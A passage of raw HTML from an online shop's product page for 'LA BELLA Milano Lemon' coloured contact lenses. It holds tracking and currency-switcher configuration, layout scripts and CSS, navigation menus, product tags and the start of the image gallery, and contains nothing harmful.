Brown","category":"La'Bella/Pixie","quantity":1,"price":60,"list_position":23,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"7689":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["G-MB4VXJS6V3"],"params":{"items":[{"id":"7689","name":"LA BELLA Milano Dimgray","category":"La'Bella/Milano","quantity":1,"price":50,"list_position":24,"list_name":"LA BELLA Milano Lemon - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"LA BELLA Milano Lemon","post_type":"product","post_id":7701,"plugin":"PixelYourSite","event_url":"24lenses.com/p/la-bella-milano-lemon/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-MB4VXJS6V3"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https://24lenses.com","ajaxUrl":"https://24lenses.com/wp-admin/admin-ajax.php","ajax_event":"507960e109","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":7701,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.6.2" id="pys-js"></script>
<link rel='shortlink' href='https://24lenses.com/?p=7701' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<meta name="yandex-verification" content="d8af04471fb4c548" />
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://24lenses.com/wp-content/uploads/2024/04/cropped-favicon_24lenses-32x32.png" sizes="32x32" />
<link rel="icon" href="https://24lenses.com/wp-content/uploads/2024/04/cropped-favicon_24lenses-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://24lenses.com/wp-content/uploads/2024/04/cropped-favicon_24lenses-180x180.png" />
<meta name="msapplication-TileImage" content="https://24lenses.com/wp-content/uploads/2024/04/cropped-favicon_24lenses-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.product-subtitle {
    text-align: left;
}

.product-caption {
    text-align: left;
}

.grecaptcha-badge {
    display:none !important;
}

body { overflow: auto !important; }		</style>
		<style>            body .wcst_dynamic_number.wcst_dynamic_number_key_7701_12510 {
			 background: #0a0909; border: 1px solid #0a0808; color: #ffffff; font-size: 18px; line-height: 1.4;padding: 10px 15px;margin: 15px 0;            }
            body .wcst_dynamic_number.wcst_dynamic_number_key_7701_12510 span {
			 color: #dd3333;            }
			            body .wcst_dynamic_number.wcst_dynamic_number_key_7701_12520 {
			 background: #ffffff; border: 1px solid #dd3333; color: #0a0a0a; font-size: 18px; line-height: 1.4;padding: 10px 15px;margin: 15px 0;            }
            body .wcst_dynamic_number.wcst_dynamic_number_key_7701_12520 span {
			 color: #dd3333;            }
			                .wcst_guarantee_box.wcst_guarantee_box_key_7701_12523 {
				 background: #ffffff; border: 1px solid #ffffff;                }
                .wcst_guarantee_box.wcst_guarantee_box_key_7701_12523 .wcst_guarantee_box_text, .wcst_guarantee_box.wcst_guarantee_box_key_7701_12523 .wcst_guarantee_box_text p{
				 color: #252525; font-size: 12px; line-height: 1.4;                }
                .wcst_guarantee_box.wcst_guarantee_box_key_7701_12523 .wcst_guarantee_box_text h5 {
				 color: #252525;                }
				</style><script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 1;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":1.0862481594085693359375,"symbol":"&#36;","position":"left","is_etalon":0,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"USA dollar","flag":"https:\/\/woocommerce-770010-2614862.cloudwaysapps.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"right_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"European Euro","flag":"https:\/\/woocommerce-770010-2614862.cloudwaysapps.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://24lenses.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="wp-singular product-template-default single single-product postid-7701 wp-custom-logo wp-embed-responsive wp-theme-woncep wp-child-theme-woncep-child theme-woncep woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woncep-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-1 products-no-gutter woncep-full-width-content single-product-horizontal elementor-default elementor-kit-8 currency-usd">

    <div id="page" class="hfeed site">
    		<div data-elementor-type="header" data-elementor-id="358" class="elementor elementor-358 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-5e1f44a elementor-section-stretched elementor-section-height-min-height sticky-header elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5e1f44a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_effects_offset&quot;:82,&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-13ef43ae" data-id="13ef43ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-783f6b67 elementor-widget__width-auto elementor-hidden-desktop elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-woncep-menu-canvas" data-id="783f6b67" data-element_type="widget" data-widget_type="woncep-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="woncep-icon-bars"></i>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-7bc90439 elementor-widget__width-auto logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7bc90439" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://24lenses.com">
							<img width="289" height="67" src="https://24lenses.com/wp-content/uploads/2024/04/cropped-logo_black-e1712189240442.png" class="attachment-full size-full wp-image-12686" alt="logo black" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1e4bdb37 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-woncep-header-group" data-id="1e4bdb37" data-element_type="widget" data-widget_type="woncep-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://24lenses.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocs_special_price_code"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</bdi></span></span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-51e460b7 elementor-hidden-tablet elementor-hidden-phone" data-id="51e460b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33524f76 elementor-widget elementor-widget-woncep-nav-menu" data-id="33524f76" data-element_type="widget" data-widget_type="woncep-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
                    <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
            <div class="primary-navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-10056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10056"><a title="24Lenses" href="https://24lenses.com/"><span class="menu-title">HOME</span></a></li>
<li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10059"><a title="La Bella Lenses" href="https://24lenses.com/c/labella-lenses/"><span class="menu-title">LA&#8217;BELLA</span></a>
<ul class="sub-menu">
	<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10062"><a title="La Bella Pixie Lenses" href="https://24lenses.com/c/labella-lenses/pixie/"><span class="menu-title">Pixie</span></a></li>
	<li id="menu-item-10064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10064"><a title="La Bella Premium Lenses" href="https://24lenses.com/c/labella-lenses/premium/"><span class="menu-title">Premium</span></a></li>
	<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10060"><a title="La Bella Milano Lenses" href="https://24lenses.com/c/labella-lenses/milano/"><span class="menu-title">Milano</span></a></li>
	<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10061"><a title="La Bella Real Lenses" href="https://24lenses.com/c/labella-lenses/real/"><span class="menu-title">Real</span></a></li>
	<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10063"><a title="La Bella Exclusive Lenses" href="https://24lenses.com/c/labella-lenses/exclusive/"><span class="menu-title">Exclusive</span></a></li>
	<li id="menu-item-12672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12672"><a href="https://24lenses.com/c/labella-lenses/?filter_with-correction=yes"><span class="menu-title">With Correction (Prescription)</span></a></li>
</ul>
</li>
<li id="menu-item-10058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10058"><a title="Iconic Lenses" href="https://24lenses.com/c/iconic-lenses/"><span class="menu-title">ICONIC</span></a>
<ul class="sub-menu">
	<li id="menu-item-11098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11098"><a title="Iconic Lenses Without Contour" href="https://24lenses.com/c/iconic-lenses/without-contour/"><span class="menu-title">Without Contour</span></a></li>
	<li id="menu-item-11097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11097"><a title="Iconic Lenses With Contour" href="https://24lenses.com/c/iconic-lenses/with-contour/"><span class="menu-title">With Contour</span></a></li>
	<li id="menu-item-11096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11096"><a title="Iconic Lenses Party" href="https://24lenses.com/c/iconic-lenses/party/"><span class="menu-title">Party</span></a></li>
	<li id="menu-item-12673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12673"><a href="https://24lenses.com/c/iconic-lenses/?filter_with-correction=yes"><span class="menu-title">With Correction (Prescription)</span></a></li>
</ul>
</li>
<li id="menu-item-10057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10057"><a title="El Amore Lenses" href="https://24lenses.com/c/elamore-lenses/"><span class="menu-title">EL&#8217;AMORE</span></a>
<ul class="sub-menu">
	<li id="menu-item-10065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10065"><a title="El Amore Amore Lenses" href="https://24lenses.com/c/elamore-lenses/amore/"><span class="menu-title">Amore</span></a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10066"><a title="El Amore Retro Lenses" href="https://24lenses.com/c/elamore-lenses/retro/"><span class="menu-title">Retro</span></a></li>
	<li id="menu-item-12674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12674"><a href="https://24lenses.com/c/elamore-lenses/?filter_with-correction=yes"><span class="menu-title">With Correction (Prescription)</span></a></li>
</ul>
</li>
</ul></div>        </nav>
                </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7f66b386 elementor-hidden-tablet elementor-hidden-phone" data-id="7f66b386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0277452 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0277452" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f263371" data-id="f263371" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427b1310 elementor-widget elementor-widget-woncep-header-group" data-id="427b1310" data-element_type="widget" data-widget_type="woncep-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="woncep-icon-search"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://24lenses.com/my-account/"><i class="woncep-icon-user"></i></a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://24lenses.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocs_special_price_code"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</bdi></span></span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4e8403a" data-id="4e8403a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a8cd85 elementor-widget elementor-widget-shortcode" data-id="2a8cd85" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-66639984"></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-54959f4a elementor-section-stretched elementor-section-height-min-height woncep-breadcrumb-build elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="54959f4a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65ba8fd8" data-id="65ba8fd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-689bdc3d elementor-widget elementor-widget-heading" data-id="689bdc3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Blog</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-693f12e7 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="693f12e7" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">LA BELLA Milano Lemon</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-666acc40 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="666acc40" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://24lenses.com/">Home</a></span> <i class="woncep-icon-angle-right"></i> <span><a href="https://24lenses.com/shop/">Shop</a></span> <i class="woncep-icon-angle-right"></i> <span class="breadcrumb_last" aria-current="page">LA BELLA Milano Lemon</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7701" class="product type-product post-7701 status-publish first outofstock product_cat-labella-lenses product_cat-milano product_tag-bella-color-contact-lenses product_tag-bella-contact-lenses product_tag-bella-lens product_tag-bella-lenses product_tag-bella-lenses-argentina product_tag-bella-lenses-australia product_tag-bella-lenses-bahrain product_tag-bella-lenses-belgium product_tag-bella-lenses-brazil product_tag-bella-lenses-bulgaria product_tag-bella-lenses-canada product_tag-bella-lenses-chile product_tag-bella-lenses-cyprus product_tag-bella-lenses-denmark product_tag-bella-lenses-egypt product_tag-bella-lenses-finland product_tag-bella-lenses-france product_tag-bella-lenses-germany product_tag-bella-lenses-greece product_tag-bella-lenses-ireland product_tag-bella-lenses-israel product_tag-bella-lenses-italy product_tag-bella-lenses-kuwait product_tag-bella-lenses-luxembourg product_tag-bella-lenses-mexico product_tag-bella-lenses-morocco product_tag-bella-lenses-netherlands product_tag-bella-lenses-new-zealand product_tag-bella-lenses-norway product_tag-bella-lenses-oman product_tag-bella-lenses-portugal product_tag-bella-lenses-qatar product_tag-bella-lenses-russia product_tag-bella-lenses-sweden product_tag-bella-lenses-switzerland product_tag-bella-lenses-uae product_tag-bella-lenses-uk product_tag-bella-lenses-usa product_tag-color-contact-lenses product_tag-contact-lenses product_tag-la-bella-color-contact-lenses product_tag-la-bella-contact-lenses product_tag-la-bella-lens product_tag-la-bella-lenses product_tag-la-bella-lenses-argentina product_tag-la-bella-lenses-australia product_tag-la-bella-lenses-bahrain product_tag-la-bella-lenses-belgium product_tag-la-bella-lenses-brazil product_tag-la-bella-lenses-bulgaria product_tag-la-bella-lenses-canada product_tag-la-bella-lenses-chile product_tag-la-bella-lenses-cyprus product_tag-la-bella-lenses-denmark product_tag-la-bella-lenses-egypt product_tag-la-bella-lenses-finland product_tag-la-bella-lenses-france product_tag-la-bella-lenses-germany product_tag-la-bella-lenses-greece product_tag-la-bella-lenses-ireland product_tag-la-bella-lenses-israel product_tag-la-bella-lenses-italy product_tag-la-bella-lenses-kuwait product_tag-la-bella-lenses-luxembourg product_tag-la-bella-lenses-mexico product_tag-la-bella-lenses-morocco product_tag-la-bella-lenses-netherlands product_tag-la-bella-lenses-new-zealand product_tag-la-bella-lenses-norway product_tag-la-bella-lenses-oman product_tag-la-bella-lenses-portugal product_tag-la-bella-lenses-qatar product_tag-la-bella-lenses-russia product_tag-la-bella-lenses-sweden product_tag-la-bella-lenses-switzerland product_tag-la-bella-lenses-uae product_tag-la-bella-lenses-uk product_tag-la-bella-lenses-usa product_tag-labella-color-contact-lenses product_tag-labella-contact-lenses product_tag-labella-lens product_tag-labella-lenses product_tag-labella-lenses-argentina product_tag-labella-lenses-australia product_tag-labella-lenses-bahrain product_tag-labella-lenses-belgium product_tag-labella-lenses-brazil product_tag-labella-lenses-bulgaria product_tag-labella-lenses-canada product_tag-labella-lenses-chile product_tag-labella-lenses-cyprus product_tag-labella-lenses-denmark product_tag-labella-lenses-egypt product_tag-labella-lenses-finland product_tag-labella-lenses-france product_tag-labella-lenses-germany product_tag-labella-lenses-greece product_tag-labella-lenses-ireland product_tag-labella-lenses-israel product_tag-labella-lenses-italy product_tag-labella-lenses-kuwait product_tag-labella-lenses-luxembourg product_tag-labella-lenses-mexico product_tag-labella-lenses-morocco product_tag-labella-lenses-netherlands product_tag-labella-lenses-new-zealand product_tag-labella-lenses-norway product_tag-labella-lenses-oman product_tag-labella-lenses-portugal product_tag-labella-lenses-qatar product_tag-labella-lenses-russia product_tag-labella-lenses-sweden product_tag-labella-lenses-switzerland product_tag-labella-lenses-uae product_tag-labella-lenses-uk product_tag-labella-lenses-usa has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images woocommerce-product-gallery-horizontal" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-100x100.jpg" data-thumb-alt="LABELLA LENSES MILANO LEMON" data-thumb-srcset="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-100x100.jpg 100w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-300x300.jpg 300w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-600x600.jpg 600w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON.jpg 1024w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-150x150.jpg 150w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-768x768.jpg 768w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-96x96.jpg 96w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-460x460.jpg 460w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON.jpg"><img fetchpriority="high" width="600" height="600" src="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-600x600.jpg" class="wp-post-image" alt="LABELLA LENSES MILANO LEMON" data-caption="LABELLA LENSES MILANO LEMON" data-src="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON.jpg" data-large_image="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-600x600.jpg 600w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-300x300.jpg 300w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-100x100.jpg 100w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON.jpg 1024w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-150x150.jpg 150w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-768x768.jpg 768w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-96x96.jpg 96w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-460x460.jpg 460w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-100x100.jpg" data-thumb-alt="LABELLA LENSES MILANO SERIES" data-thumb-srcset="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-100x100.jpg 100w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-300x300.jpg 300w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-600x600.jpg 600w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES.jpg 1024w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-150x150.jpg 150w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-768x768.jpg 768w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-96x96.jpg 96w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-460x460.jpg 460w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES.jpg"><img width="600" height="600" 